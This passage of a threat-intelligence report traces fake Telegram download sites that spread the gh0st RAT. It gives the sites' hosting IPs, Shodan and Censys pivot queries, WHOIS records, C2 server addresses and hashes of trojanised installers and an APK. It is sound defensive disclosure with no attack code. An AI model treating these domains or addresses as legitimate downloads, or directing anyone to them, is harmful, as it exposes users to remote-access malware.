

There is also the original fake site http://telegram-vip.com with an A record of 45.114.106.2. By using the favicon hash or HTML body hash, a total of five associated IP's can be found that all belong to the same fake site :
45.114.106.245.114.106.345.114.106.445.114.106.545.114.106.6
Related search features :
https://www.shodan.io/search?query=http.favicon.hash%3A1246367191+country%3A%22CN%22
https://censys.io/ipv4?q=f66e0b7ec3a87e950ae989e1825174b43ccd4b56c32963e5c475bead44adf700

Where the IP address 45.114.106.3 has a Domain Name telegramsvip.com, even hit the Google ads :
Below is the Whois information associated with this domain name :
Domain Name: TELEGRAMSVIP.COM
Registry Domain ID: 2565966013_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.godaddy.com
Registrar URL: http://www.godaddy.com
Updated Date: 2022-10-15T08:01:06Z
Creation Date: 2022-10-15T08:01:05Z
Registry Expiry Date: 2023-10-15T08:01:05Z
Registrar: GoDaddy.com, LLC
Registrar IANA ID: 146
Registrar Abuse Contact Email: abuse@godaddy.com
Registrar Abuse Contact Phone: 480-624-2505
Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited
Domain Status: clientRenewProhibited https://icann.org/epp#clientRenewProhibited
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited
Name Server: NS35.DOMAINCONTROL.COM
Name Server: NS36.DOMAINCONTROL.COM
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
This is the Whois information about telegram-vip.com :
Domain Name: TELEGRAM-VIP.COM
Registry Domain ID: 2561073458_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.godaddy.com
Registrar URL: http://www.godaddy.com
Updated Date: 2022-10-15T08:03:30Z
Creation Date: 2022-09-21T06:44:59Z
Registry Expiry Date: 2023-09-21T06:44:59Z
Registrar: GoDaddy.com, LLC
Registrar IANA ID: 146
Registrar Abuse Contact Email: abuse@godaddy.com
Registrar Abuse Contact Phone: 480-624-2505
Domain Status: ok https://icann.org/epp#ok
Name Server: NS13.DOMAINCONTROL.COM
Name Server: NS14.DOMAINCONTROL.COM
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
| IP | Description |
|---|---|
| 45.114.106.2 | Fake Site |
| 45.114.106.3 | Fake Site |
| 45.114.106.4 | Fake Site |
| 45.114.106.5 | Fake Site |
| 45.114.106.6 | Fake Site |
| 154.222.103.58 | gh0st RAT C2 |
| 185.224.168.130 | gh0st RAT C2 |
| SHA256 | Description |
|---|---|
| 1f09381186a82f070d7beda66f575efdecd92b76217b5a0d9b904c1d64c89fc8 | telegram_setup.2.1.6.exe |
| 35133a3283381aa503f0d415de3ab8111e2e690bd32ad3dddde1213b51c877ba | telegram_setup.2.1.10.exe |
| f853c478fc57ac7e8bf3676b5d043d8bf071e2b817fe93d2acbd0333c46d1063 | AddInProcess.exe (telegram_setup.2.1.6.exe) |
| 379a9fcb8701754559901029812e6614c187d114e3527dd41795aa7647b68811 | AddInProcess.exe (telegram_setup.2.1.10.exe) |
| 96e0c3048df12fd8a930fbf38e380e229b4cdb8c2327c58ad278cfb7dafcec22 | ns.reg (telegram_setup.2.1.6.exe) |
| d620d8f93877387b7fab7828bbfe44f38f4a738ca6fd68f18507b3aa95da683a | ns.reg (telegram_setup.2.1.10.exe) |
| 7fd9d7a91eb9f413463c9f358312fce6a6427b3cd4f5e896a4a5629cb945520a | excracted DLL from ns.reg (telegram_setup.2.1.6.exe) |
| e60b984b7515a6d606ee4e4ae9cb7936bc403176e0ac8dbeeb6d0ae201fca3ef | extracted DLL from ns.reg (telegram_setup.2.1.10.exe) |
| e0d7398d2a5a936584742bd456ab2788722a989ad5e9c49567207c76275254b0 | embedded gh0st RAT DLL (telegram_setup.2.1.6.exe) |
| 9c0aa1e136f02e99b80e27e48dc5c4bb95a0b7f115d2f68aa4e9b1bef593d3db | embedded gh0st RAT DLL (telegram_setup.2.1.10.exe) |
| 19d1ff6bb589fab200f3bced0f148bb5e20fe9b37bd03de9cd425116cc0dba17 | telegramCN_631.apk |